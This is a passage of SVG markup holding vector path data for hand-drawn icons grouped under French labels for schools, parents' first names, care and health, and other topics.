			c-1.4-1.9-4.1-1.7-4.9,0.6c-0.9,2.5-2.2,4.7-3.6,7c-1.6-3-3-6-4.4-9.1c-0.7-1.5-2.9-1.3-3.6,0c-2.5,4.5-3.4,9.2-3.1,14.3
			c0.1,1.8,2.5,1.7,2.7,0c0.4-3,0.9-5.6,1.9-8.2c1.3,3.2,2.6,6.4,4.3,9.4c0.9,1.7,3.5,1.6,4.4,0c1.6-2.7,3.3-5.2,4.7-7.9
			c0.8,0.9,1.6,1.7,2.3,2.7c1.2,1.7,3.4,1.7,4.6,0c0.6-0.8,1.3-1.6,1.9-2.3c0.8,1.1,1.6,2.1,2.3,3.2c1.2,1.8,3.5,1.6,4.7,0
			c0.6-0.8,1.1-1.4,1.6-2c1.4,1.5,2.9,2.8,4.5,3.9C86.9,41.5,90,39.2,89.1,37L89.1,37z M89.1,37"/>
		<path class="st1" d="M48,53.6c0-1.8-1.8-2.7-3.4-1.9c-1.3,0.7-3.2,0.3-4.7,0.2c-0.5,0-1.1,0-1.7,0c-0.8-0.2-1.7-0.1-2.2,0.4
			c-0.1,0-0.2,0-0.4,0.1c-1,0.4-1,1.3-0.5,1.9c-1,3.3-0.6,7.4,0.1,10.6c0.2,1.1,1.4,1.9,2.5,1.9c2.3,0,4.7,0,7.1,0
			c1.2,0,2-0.8,2.4-1.8C48.4,61.6,48.1,57.1,48,53.6L48,53.6z M43.5,55.6c0,0.9,0,1.8-0.1,2.7c0,1,0,2.2-0.2,3.3h-3.1
			c-0.2-2.2-0.1-4.4,0-6.6C41.1,55.2,42.3,55.4,43.5,55.6L43.5,55.6z M43.5,55.6"/>
		<path class="st1" d="M104.1,55.8c-3,0.2-5.7,1.8-8.9,2c-5.5,0.5-11.2,0-16.7-0.4c-7.1-0.4-17.5-2.5-24,1.3c-0.6,0.4-1,1.2-0.8,1.9
			c0,0.2,0.1,0.3,0.2,0.5c1.3,1.7,6.3,0.4,8.2,0.5c6.2,0,12.4,1,18.6,1.5c5,0.4,24.1,3.4,25.5-4.6C106.5,57.2,105.7,55.7,104.1,55.8
			L104.1,55.8z M104.1,55.8"/>
		<path class="st1" d="M47.7,82.4c0-0.4,0-0.8,0.1-1.2c0-2.1,0.2-4.2,0.2-6.3c0-1-0.7-1.9-1.7-2.1c-6-1.4-12.7,1.9-11.6,8.9
			c0.4,2.5,2,4.7,4.3,5.8c3.1,1.5,6.7,0.7,9.6-0.8C50.9,85.4,49.7,82.6,47.7,82.4L47.7,82.4z M39.3,80.5c-0.1-0.8,0.1-1.9,0.9-2.6
			c0.9-0.9,2.3-1.1,3.6-1c0.3,2.1,0.8,4.2,0.8,6.3C42.1,83.7,39.9,83.2,39.3,80.5L39.3,80.5z M39.3,80.5"/>
		<path class="st1" d="M104.4,73.3c-8.1,1.3-15.6,2.8-24,3.1c-8,0.3-16.1,0.3-24.1,1.2c-2,0.2-2.1,3.3,0,3.3
			c9.7-0.1,19.3,1.1,29.1,1c6.2,0,16.6,0.3,21.3-4.4C108.6,75.6,106.7,73,104.4,73.3L104.4,73.3z M104.4,73.3"/>
		<path class="st1" d="M47.3,93.8c-3.2-1.1-6.7-1.9-10.1-1c-2.8,0.8-2.5,6.1-2.4,8.3c0,1.3,0.2,2.6,0.5,3.8c0.4,1.7,1.6,2.2,3.2,2.6
			c2.4,0.6,5.6,0.4,7.3-1.4c0.5,0,1.2-0.2,1.4-0.9c0.6-1.4,0.9-2.8,1.1-4.3c0.1-1.1,0-2.8,0.4-3.7C49.4,95.8,48.8,94.3,47.3,93.8
			L47.3,93.8z M41.9,102.9c-0.7,0.2-1.4,0.1-2.1-0.1c-0.4-1.7-0.3-3.8,0-5.6c1.7-0.1,3.4,0.2,5,0.6c0.1,0.8,0,1.8,0,2.5
			c0,0.6,0,1.2,0,1.8c-0.1,0-0.2,0-0.3,0C43.5,102.4,42.7,102.7,41.9,102.9L41.9,102.9z M41.9,102.9"/>
		<path class="st1" d="M103.8,94.7c-3.4-2.5-10.9-0.2-14.7,0.1c-11.5,1-23.1,1.6-34.6,2.4c-1.8,0.1-1.8,2.8,0,2.9
			c16,1.1,31.8,0.6,47.6-1h0.1c0.1,0,0.2,0,0.3,0C105,98.8,105.8,96.2,103.8,94.7L103.8,94.7z M103.8,94.7"/>
		<path class="st1" d="M50.5,115.5c0-0.7-0.4-1.5-1-1.8c-3-1.7-7.4-2.1-10.8-2.2c-1,0-1.8,0.7-2.1,1.7c-0.5,1.8-0.7,3.6-0.8,5.5
			c0,1.8,0,4.4,1,6c1,1.7,4.4,1.9,6.1,2.2c2,0.3,4.4,0.4,6-1.1c0.6-0.6,0.6-1.4,0.3-2.1c0.7-0.2,1.3-0.7,1.2-1.6
			C50.3,119.8,50.4,117.6,50.5,115.5L50.5,115.5z M44.2,122.4c-1.2-0.1-2.4-0.4-3.6-0.7c-0.4-1.8-0.4-3.7-0.1-5.6
			c2,0.2,4,0.7,5.9,1.1c0.1,1.8,0.2,3.5,0.6,5.2C46.1,122.3,45.2,122.4,44.2,122.4L44.2,122.4z M44.2,122.4"/>
		<path class="st1" d="M108.3,113.2c-7.3-3-19.9,0.2-27.6,0.7c-8.3,0.6-16.7,0.9-24.7,2.8c-1.3,0.3-1.4,2.4,0,2.7
			c7.9,1.8,16.5,0.6,24.7,0.2c8.3-0.5,20.5,1.2,28.1-2.1C111,116.6,109.9,113.9,108.3,113.2L108.3,113.2z M108.3,113.2"/>
		<path class="st1" d="M122.3,31.3c2.8-1.5,1.3-6.1-2-5.4c0-0.8-0.2-1.7-1.1-2.3c-4-3-8.6-5.4-11.5-9.4c0.6-1.5,0-3.6-1.8-4.1
			c-9.7-2.7-20.2,0.9-29.8,2.7c-16.5,3.1-33.7,1.1-50.4,3.5c-1.3,0.1-2.2,1.7-2.2,2.8c0,19.9-0.3,39.7,1.1,59.5
			c1.4,19.4,3.9,38.6,1.6,58c-0.1,0.9,0.4,1.6,1.2,1.8c-0.8,0.7,0,2,0.9,2c15.7,0,31.3-3.6,47.3-3.2c13.8,0.3,28.5,1.8,41.8-2.6
			c0.4-0.1,0.7-0.3,1-0.6c1.4,0.6,3.4-0.1,3.2-1.9C118.5,101.1,134,61.5,122.3,31.3L122.3,31.3z M108,21.7c2,2,4.4,3.9,6.9,5.5
			c-3.6,0.7-7.2,1.1-10.9,1.4c-0.1-4.1,0.1-8.3-0.1-12.4C104.8,18.2,106.5,20.1,108,21.7L108,21.7z M116.5,129.6
			C99,131,81.9,131,64.4,130.9c-11-0.1-24.3-0.2-34.1,5.6c7-30.4-1.2-64.3-1.1-95.2c0-8.8-3.6-19.5,10.2-20.5
			c8.8-0.6,17.6-0.3,26.4-0.6c11.7-0.4,23.1-4.6,34.8-4.5c-0.8,5.3-1.2,10.6-1.8,15.8c-0.2,1.5,1.4,2.6,2.7,2.7
			c4.9,0.2,10-0.2,14.9-1.2C122.1,65.4,110.9,97.4,116.5,129.6L116.5,129.6z M116.5,129.6"/>
	</g>
	<g id="ecoles-etablissements-classes">
		<g class="st2">
			<path class="st3" d="M139.1,67.3c-7.2-10.1-13-21.1-19.7-31.5c-4.8-7.5-10.3-16.7-18.1-21.7c-0.3-1.3-1.3-2.5-3.1-2.5
				c-18.4-0.1-38-3-56.3,0.5c-1,0.2-1.5,0.8-1.8,1.4c-1.3-0.4-2.8-0.1-3.5,1.6C28.1,34,15.1,51,9.1,71c-0.3,0.9,0,1.8,0.7,2.4
				c0,0.2,0,0.4,0,0.6c0.8,4.5,5.2,7.8,9.5,10.1c0,1.7,0.1,3.5,0.1,5.2c0.6,14.9,1,29.7,0.9,44.7c0,1.8,1.5,3.3,3.3,3.3
				c31.7,0.2,63.3,2.5,94.9,2c2,0,3.3-1.5,3.4-3.4c1-18.1,1.7-36.7,0.6-54.9c0-0.2-0.1-0.4-0.2-0.6c6.6,0.9,13.2-0.4,15.8-7.7
				c0.2-0.4,0.1-0.9,0-1.4C139.6,70.5,140.3,68.9,139.1,67.3z M50.3,47c0.6-9.8,2.5-19.3,3.6-28.9c7.1,0.3,14.4,0.3,21.5,0.3
				c-2.5,8.3-1.2,18.6-1.2,27.2c-0.1,9.5,0.3,19.3,2.2,28.6c-0.4,0.4-0.7,0.8-0.8,1.3c-4.5,14.2-20.2,9-27.5,0.4
				c0.2-0.8-0.1-1.6-0.6-2.2C49.1,64.9,49.8,55.9,50.3,47z M45,80.4c3.4,5.6,10.1,9.4,16.5,9.9c4.8,0.4,9-0.6,12.5-2.9
				c-1,4.1-1.4,8.5-1.5,13c-0.6-0.8-1.7-1.1-2.6-0.2c-1.6,1.5-2.8,3.4-4,5.2c-1.5,2.1-3.1,4.2-4.5,6.4c-1,1.5,1.3,3.3,2.5,1.9
				c1.5-1.7,2.9-3.6,4.3-5.4c1.4-1.8,3.1-3.7,4.2-5.7c0,4.1,0,8.2-0.2,11.9c-12.5,0.3-25.2,1.3-37.5-1.3c0-3.8,0.1-7.7,0.1-11.5
				c4-4.9,8.7-9.4,12.2-14.6c0.8-1.1-0.9-2.3-1.8-1.4c-3.7,3.5-7.3,7.6-10.3,11.9c0-3.6,0-7.2-0.2-10.8C38.6,85.9,42.1,83.6,45,80.4
				z M102.4,132.7c-4.2,0-8.4,0-12.5-0.1c2.6-12.5,3.5-25.3,5-37.9C110.6,93.5,103,121.3,102.4,132.7z M116.5,81
				c-0.8,13.3-0.4,26.8-0.7,40.1c-0.2,9.4-0.3,11.1-7.5,11.5c0.8-2.8,0.9-6.1,1.2-8.5c0.8-6.1,1.2-12.3,0.3-18.4
				c-1.4-10.2-6.6-18.1-17.9-16.1c-1.2,0.2-1.8,1.4-1.9,2.5c-1.7,13.4-2.9,26.8-3.4,40.3c-4.1-0.1-8.1-0.2-12.1-0.4
				c-9.6-0.3-19.3-0.7-28.9-1c-11.1-0.4-18.5,2.2-18.5-11.2c0-3.6-2.7-22.2-2.9-33.7c0,0,0.1,0,0.1,0c2.4,0.8,4.7,1.2,7,1.1
				c-0.8,9.3-1.6,18.7-1.8,28.1c0,1.2,0.8,2.3,1.9,2.5c14.3,3.7,28.9,2.1,43.5,2.1c1.6,0,2.6-1.2,2.7-2.7
				c0.9-10.9,2.6-22.6,2.4-33.5c0-0.8-0.3-1.4-0.8-1.7c0.2-0.4,0.5-0.8,0.7-1.2c0.4-0.1,0.8-0.3,1.1-0.6c5,4.5,12.3,6.8,18.9,6.6
				c4.9-0.1,12.4-3.6,13.8-8.8c1.1,0.4,2.2,0.8,3.4,1.2C116.8,79.7,116.5,80.2,116.5,81z M131.1,72.8c-1.2,1.4-3.3,1.6-4.9,1.7
				c-4.4,0.4-8.6-1-12.9-1.3c-0.4-0.8-1.1-1.1-1.8-1.2c-4.9-10-8.9-20.4-12.7-30.9C96,33.8,93.5,25,88.8,18.4c2.9,0,5.9,0,8.8,0
				c14.7,14.9,23.3,34.4,35.3,51.4C132.1,70.6,132,71.7,131.1,72.8z"/>
			<path class="st3" d="M35.7,105.1c-1.2,1.3,0.7,3.2,2,2c2.5-2.3,4.8-4.9,7.3-7.3c2.5-2.5,5.2-5,7.4-7.8c0.8-1-0.2-2.5-1.4-1.9
				C44.9,93.6,40.3,100,35.7,105.1z"/>
			<path class="st3" d="M55.3,113.6c5.4-6.5,11.6-12.7,16.1-19.8c0.9-1.3-1-2.6-2.2-1.7c-6.2,5.4-11.6,12.9-16,19.8
				C52.4,113.2,54.3,114.8,55.3,113.6z"/>
		</g>
	</g>
	<g id="autres_2_">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="parents" class="st0">
	<g id="prenoms" class="st2">
		<g>
			<path class="st3" d="M90.4,23.9C63,20.5,25,25.1,13.1,54.7c-5,12.3-6,29.9,5.2,39.7c13.2,11.5,30.7,9.2,47,9.9
				c0.4,7.5,2.6,15.5,4.9,22.5c0.8,2.5,3.7,2.6,5.1,0.7c2.9-3.8,4.2-8.8,5.4-13.4c0.6-2.3,2.3-6,2.1-8.7c0.3,0,0.6,0,1-0.1
				c22-8.1,53.4-0.2,57.1-31.1C144.7,44.7,115.7,27.1,90.4,23.9z M132.7,83.6c-6.9,15.5-36.7,10.7-50.3,15.9c-1.4,0.6-2,1.9-2,3.1
				c-3.4,0.6-3.8,4.9-4.5,7.7c-0.7,2.6-1.3,5.3-2.1,7.9c-1.5-6-2.8-12.1-5.2-17.6c-0.6-1.3-2.1-1-2.9-0.1
				c-9.5-2.2-18.7-2.3-28.3-3.7C8.9,92.9,13.1,61.4,26.4,45.5c15.2-18.2,46-18.7,67.4-15.1C118,34.4,144.9,56,132.7,83.6z"/>
			<path class="st3" d="M35,50.4c-2.8-0.8-6.1,1.3-5.7,4.4c0,0,0,0,0,0c-0.8,3.8-0.6,7.9-0.6,11.7c0,2,0,3.9,0.1,5.9
				c0.1,2.1-0.2,4.5,0.7,6.4c0.6,1.5,3.2,1.5,3.7-0.1c0.5-2,0.1-4,0-6c0-0.7-0.1-1.4-0.1-2.1c0.7-0.5,1.2-1.2,1.7-1.8
				c0.9-1.2,1.6-2.4,2.3-3.7c1.2-2.5,1.9-5.3,2-8.1C39,54.2,38,51.2,35,50.4z M34.1,59.9c-0.3,1.3-0.9,2.6-1.5,3.8
				c-0.1-2.8-0.1-5.7-0.6-8.4c0.8-0.9,2-1.6,2.4,0C34.8,56.7,34.4,58.5,34.1,59.9z"/>
			<path class="st3" d="M49,69.8c-1-1-2-2-3.1-2.8c1.3-1.4,2.4-2.8,3.4-4.4c1.5-2.4,2.7-5,1.5-7.7c-0.9-2.1-3.2-4.3-5.4-5
				c-1.6-0.5-3.5,0-4.4,1.2c0,0,0,0-0.1,0.1c-0.4,0.5-0.5,1.2-0.5,2c0,0.1,0,0.2,0.1,0.2c-0.6,4.2-0.6,8.6-0.9,12.9
				c-0.2,4.9-0.4,9.8-0.8,14.7c-0.2,2.8,4.4,3.1,4.3,0.4c-0.1-3.6-0.1-7.2,0-10.8c0.8,0.8,1.6,1.5,2.3,2.4c1.4,1.6,2.4,3.4,3.8,4.9
				c1.7,1.9,4.4,0,3.6-2.3C52.3,73.3,50.6,71.4,49,69.8z M44.9,62c-0.5,0.7-1,1.3-1.6,1.9c0-3.6,0.1-7.2-0.2-10.7
				c1-0.5,2.2,0.5,2.9,1.2c0.9,0.9,1.9,2.1,1.5,3.5C47,59.4,45.9,60.8,44.9,62z"/>
			<path class="st3" d="M64.2,77.7c-2.1-0.8-4.4-0.3-6.6-0.3c-0.2-1.6-0.2-3.2-0.3-4.8c-0.1-1.2-0.2-2.4-0.3-3.6c0.5,0,1,0,1.6,0
				c0.9,0,1.7,0,2.6,0c0.9,0,1.7-0.5,1.9-1.4c0.2-0.8-0.2-1.9-1.1-2.1c-1.6-0.4-3.5-0.9-5.3-0.7c-0.1-1.5-0.2-2.9-0.3-4.4
				c-0.1-1-0.1-2-0.2-2.9c0-0.6-0.1-1.3-0.2-2c0.2,0,0.4-0.1,0.6-0.1c0.6-0.1,1.2-0.2,1.8-0.2c1.2-0.1,2.4-0.3,3.6-0.3
				c1.8-0.1,1.5-2.9-0.1-3c-2-0.2-3.9-0.2-5.9,0c-1.8,0.1-3.6,0.5-3.8,2.7c-0.2,2,0.2,4.2,0.3,6.2c0.1,2,0.2,4.1,0.3,6.1
				c0.2,4.1,0.2,8.2,0.5,12.2c0.1,1,0.5,2.1,1.6,2.5c0.9,0.3,2,0.2,2.9,0.3c2.1,0,4.5,0.4,6.4-0.3C66.1,80.8,65.7,78.3,64.2,77.7z"
				/>
			<path class="st3" d="M82.5,58.5c0-1.1,0-2.2,0.1-3.3c0-1.2,0.2-2.4,0.1-3.6c-0.2-1.6-2.6-2.1-3.4-0.8c-1.2,2.1-1,4.7-1.1,7
				c0,2.3-0.2,4.5-0.4,6.8c-0.1,1.6-0.3,3.1-0.5,4.6c-0.6-1.8-1.3-3.6-2-5.3c-0.9-2.3-1.8-4.6-2.9-6.9c-1-2.2-1.9-4.5-3.6-6.2
				c0,0,0,0,0,0c-0.6-1.1-2.7-0.9-2.7,0.6c-0.1,5.6,0.1,11.2,0,16.7c-0.1,5.6-0.4,11.2-0.9,16.8c-0.3,2.9,4.4,3.3,4.5,0.4
				c0.4-8.1,0.8-16.4,0.3-24.6c0.6,1.6,1.2,3.2,1.7,4.8c1.6,4.6,3,9.2,4.3,13.8c0.7,2.3,3.9,2.3,4.3-0.2c0.7-4.6,1.4-9.2,1.8-13.8
				C82.3,63,82.5,60.7,82.5,58.5z"/>
			<path class="st3" d="M94.4,52c-1.1-2.6-3.9-4.7-6.4-2.6c-0.7,0.5-0.8,1.3-0.6,2c-0.5,0-1.1,0.2-1.3,0.8c-2,4.7-3.2,10.1-3.9,15.1
				c-0.3,2.5-0.4,5-0.2,7.5c0.2,2.1,0.7,4.8,2.2,6.4c1.9,1.9,4.7,1.1,6.4-0.6c1.6-1.7,2.8-3.8,3.5-6c1.5-4.4,2.1-9.5,2-14.2
				C95.9,57.5,95.5,54.7,94.4,52z M90.2,72c-0.5,1.6-1.1,3.1-2,4.5c-0.2,0.3-0.5,0.7-0.7,1c-0.1,0.1-0.3,0.2-0.5,0.3
				c-0.1-0.3-0.3-0.7-0.4-0.8c-1.2-3.5-0.9-7.2-0.5-10.8c0.5-4.5,1.6-8.9,2.4-13.4c0.3,0.1,0.7,0.2,1.1,0.1c0.8-0.1,1.4,2.7,1.5,3.4
				c0.4,1.7,0.5,3.4,0.5,5.2C91.5,64.9,91.2,68.6,90.2,72z"/>
			<path class="st3" d="M120.4,49.5c0-1.9-2-3.1-3.6-1.9c-1.4,1.1-1.9,2.9-2.5,4.4c-0.7,1.9-1.5,3.8-2.2,5.7c-1,2.5-2,5-2.9,7.5
				c-2.7-4.3-5.3-8.6-8.3-12.6c-0.1-0.2-0.3-0.3-0.5-0.4c-0.7-1.2-2.6-0.9-2.9,0.7c-0.4,2.6-0.2,5.4-0.2,8c0,2.7,0.1,5.4,0.2,8
				c0.1,2.6,0.2,5.2,0.2,7.8c0,1.4,0.1,2.8,0.1,4.1c0,1.5-0.1,3,0.9,4.2c0.8,1,2.4,0.9,3.1-0.1c0.9-1.2,0.6-2.6,0.5-4
				c-0.1-1.4-0.1-2.8-0.2-4.1c-0.1-2.7-0.3-5.4-0.4-8c-0.1-2.6-0.2-5.2-0.4-7.8c-0.1-0.9-0.1-1.7-0.2-2.6c2.1,4.2,4.4,8.3,6.6,12.4
				c0.8,1.6,3.1,1.5,3.8-0.2c1.5-3.4,2.8-7,4.2-10.5c0.2-0.4,0.3-0.8,0.5-1.2c0.1,2.4,0.3,4.9,0.5,7.3c0.5,5.6,1,11.2,0.5,16.8
				c-0.2,3,4.3,3.4,4.6,0.4c0.5-5.7,0-11.4-0.6-17.1C120.7,60.9,120.3,55.2,120.4,49.5z"/>
		</g>
	</g>
	<g id="soins-sante-et-protection">
		<g class="st2">
			<path class="st3" d="M140.9,105c-0.1-1.5-0.2-3.1-0.5-4.6l-0.2-1.1l0-0.1c0-0.1,0,0.1-0.1-0.3l-0.1-0.3l-0.1-0.5
				c-0.2-0.7-0.3-1.3-0.5-2.1l-0.8-2.4c-0.3-0.8-0.6-1.5-0.9-2.2c-0.3-0.7-0.7-1.4-1-2.1c-0.4-0.7-0.7-1.4-1.1-2.1
				c-1.6-2.7-3.5-5.1-5.5-7.3c-2-2.2-4-4.3-6.1-6.2c-1.4-1.3-2.7-2.5-4-3.7c4.6-5.9,9.2-11.9,14.5-18.8l-0.9-0.7l0.8,0.5
				c4.8-8.6,2.2-20.1-0.2-28c-1.7-5.5-5.6-10-11.1-12.7c-3.7-1.8-10-1.2-19.2,2c-15.8,5.4-20.3,9-30,19.6c-3.7-2.9-7.4-5.8-11.5-8.3
				c-2.2-1.3-4.5-2.5-6.9-3.4c-2.4-0.9-4.7-1.6-7-2.2c-2.3-0.6-4.5-1-6.7-1.4c-1.1-0.2-2.2-0.4-3.2-0.5c-1.1-0.2-2.2-0.3-3.3-0.4
				C33,15.1,30.8,15,28.6,15c-2.2,0-4.5,0.2-6.9,1c-0.6,0.3-1.2,0.5-1.9,0.9l-0.5,0.3l-0.1,0.1l-0.2,0.1L19,17.5l-0.6,0.4
				c-0.9,0.7-1.7,1.4-2.4,2.2c-1.5,1.5-2.7,3.2-3.7,5c-1,1.8-1.6,3.6-2,5.5c-0.2,0.9-0.3,1.9-0.4,2.6c-0.1,0.7-0.2,1.6-0.2,2.3
				c-0.3,3-0.3,5.9-0.2,8.5c0.3,5.2,1.4,9.4,2.8,12c0.3,0.7,0.6,1.3,0.9,1.7c0.1,0.2,0.3,0.5,0.4,0.7c0.1,0.2,0.3,0.4,0.4,0.5
				c0.5,0.6,0.7,1,0.7,1l0.8-0.7l-0.9,0.9c0,0,1,1,2.8,2.8c1.8,1.8,4.5,4.5,8,8c2.2,2.1,4.6,4.6,7.4,7.3c-0.4,0.4-0.8,0.9-1.3,1.5
				c-2.2,2.5-5.4,6.1-8.7,11.2c-1.6,2.6-3.2,5.6-4.3,9c-0.1,0.4-0.3,0.9-0.4,1.3c-0.1,0.4-0.2,0.9-0.3,1.4c-0.1,0.5-0.2,0.9-0.3,1.4
				c-0.1,0.5-0.2,1-0.2,1.5c-0.2,1.1-0.2,1.8-0.3,2.7l0,0.3l0,0.2l0,0.2l0,0.1l0,0.7c0,0.5,0,1,0,1.5c0,2,0.1,4,0.4,6
				c0.3,2,0.7,4.1,1.4,6.1c1.3,4,3.4,8.1,6.8,11.5c0.4,0.4,0.9,0.8,1.3,1.2c0.2,0.2,0.4,0.4,0.7,0.6l0.8,0.6l0.8,0.6l0.4,0.3
				l0.3,0.2l1.2,0.7l0.3,0.2l0.1,0l0.2,0.1l0.4,0.2c0.3,0.1,0.5,0.2,0.8,0.3c0.6,0.2,1.1,0.4,1.7,0.6c1.1,0.4,2.3,0.6,3.4,0.8
				c2.3,0.3,4.5,0.3,6.7,0.1c1.1-0.1,2.1-0.3,3.2-0.5c1-0.2,2-0.5,3.1-0.9c0.5-0.2,0.9-0.3,1.4-0.5c0.5-0.2,0.9-0.4,1.4-0.6
				c0.9-0.4,1.8-0.8,2.6-1.3c1.7-0.9,3.2-1.9,4.7-2.9c2.9-2,5.3-4.2,7.4-6.2c2.1-2,3.9-3.8,5.6-5.5c1.6-1.7,3-3.2,4.1-4.4
				c0.2-0.2,0.4-0.4,0.5-0.6c3.2,2.2,6.5,4.5,9.9,6.6c4.3,2.7,8.8,5.6,14.1,7.8c1.3,0.5,2.7,1,4.1,1.5c0.7,0.2,1.4,0.4,2.2,0.6
				l0.6,0.1l0.4,0.1l0.2,0c0.3,0.1,0.6,0.1,1,0.2l1.2,0.2l1.2,0.1c0.8,0.1,1.6,0.1,2.3,0.1c1.6,0,3.2-0.1,4.8-0.4
				c3.2-0.5,6.4-1.7,9.3-3.6l0.1-0.1c0.1-0.1-0.1,0.1,0.3-0.2l0.2-0.2l0.4-0.3l0.8-0.6c0.7-0.6,1.4-1.3,2-1.9c1.1-1.3,2.2-2.6,3-4.1
				c1.7-2.9,2.7-6,3.4-9.1C140.8,111.2,141,108.1,140.9,105z M105.6,17.2c10.5-3.5,14.1-2.7,15.2-2.2c4.2,2,7.1,5.3,8.3,9.4
				c3.3,10.9,3.5,18.7,0.6,23.8l0.1,0.1c-5,6.5-9.4,12.3-13.8,17.9c-0.4-0.3-0.7-0.7-1.1-1c-1-0.9-2-1.9-3-2.8
				c-2.1-2-4.2-3.8-6.3-5.6c-2.1-1.8-4.2-3.5-6.3-5.2c-4.2-3.4-8.4-6.6-12.6-9.8c-2.9-2.3-5.8-4.5-8.6-6.6
				C87.3,25.1,91.1,22.1,105.6,17.2z M62.8,121.7c-2.2,1.7-4.5,3.4-7,5c-1.3,0.8-2.5,1.5-3.9,2.2c-0.7,0.3-1.3,0.6-2,0.9
				c-0.3,0.1-0.7,0.3-1,0.4c-0.4,0.1-0.7,0.2-1.1,0.4c-0.6,0.2-1.3,0.4-2,0.5c-0.7,0.2-1.4,0.3-2.2,0.3c-1.4,0.2-2.9,0.2-4.3,0
				c-0.7-0.1-1.4-0.2-2-0.4c-0.3-0.1-0.6-0.2-1-0.3c-0.2,0-0.3-0.1-0.5-0.2l-0.2-0.1l-0.1,0l0,0l-1.1-0.6l-0.3-0.2
				c-0.1-0.1-0.1-0.1-0.2-0.1l-0.3-0.2l-0.3-0.2c-0.1-0.1-0.3-0.2-0.4-0.3c-0.3-0.2-0.5-0.4-0.8-0.7c-2-1.9-3.6-4.6-4.7-7.6
				c-1-3-1.6-6.2-1.8-9.3c0-0.4,0-0.8,0-1.2l0-0.6l0-0.1c0,0.1,0-0.2,0,0.1l0,0l0-0.2l0-0.3c0-0.8,0-1.8,0.1-2.4
				c0-0.3,0.1-0.7,0.1-1c0-0.3,0.1-0.7,0.2-1.1c0.1-0.4,0.1-0.7,0.2-1.1c0.1-0.3,0.2-0.7,0.3-1c0.7-2.7,1.8-5.3,3-7.6
				c1.2-2.3,2.5-4.4,3.7-6.3c1.2-1.9,2.3-3.5,3.3-4.8c0.3-0.4,0.5-0.8,0.8-1.1c0.3,0.3,0.6,0.6,0.9,0.9c2.4,2.4,5,4.9,7.7,7.5
				c0.7,0.7,1.4,1.3,2.1,2c0.4,0.4,0.7,0.7,1.1,1.1c0.4,0.3,0.7,0.7,1.1,1c1.5,1.4,3,2.8,4.6,4.2c5.6,4.9,11.7,9.9,18.5,14.8
				C70.6,115.8,67,118.4,62.8,121.7z M128.9,118.8c-2.1,3.7-5.6,5.9-9.8,6.6c-1,0.2-2.1,0.2-3.2,0.2c-0.5,0-1.1,0-1.6-0.1l-0.8-0.1
				l-0.7-0.1c-0.2,0-0.6-0.1-0.9-0.2l-0.2,0c0,0-0.1,0-0.1,0l-0.1,0l-0.4-0.1c-0.5-0.1-1.1-0.3-1.6-0.4c-1.1-0.3-2.2-0.7-3.3-1.1
				c-4.3-1.7-8.5-4.3-12.8-6.9c-4.2-2.6-8.3-5.2-12.1-7.9C73.4,103.3,66.3,98,60,92.8c-1.6-1.3-3.1-2.6-4.6-3.9
				c-0.7-0.6-1.5-1.3-2.2-1.9c-0.7-0.7-1.4-1.3-2.1-1.9c-2.8-2.5-5.5-4.9-8-7.2c-5.1-4.5-9.5-8.4-13.1-11.6
				c-3.7-3.2-6.5-5.7-8.5-7.4c-1.2-1-2-1.8-2.5-2.2l0.1-0.1c0,0-0.2-0.2-0.5-0.7c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
				c-0.2-0.4-0.4-0.8-0.6-1.3c-0.9-2-1.8-5.4-1.8-9.9c0-2.3,0.1-4.8,0.4-7.6c0.1-0.7,0.2-1.4,0.3-2.1c0.1-0.8,0.2-1.4,0.4-2
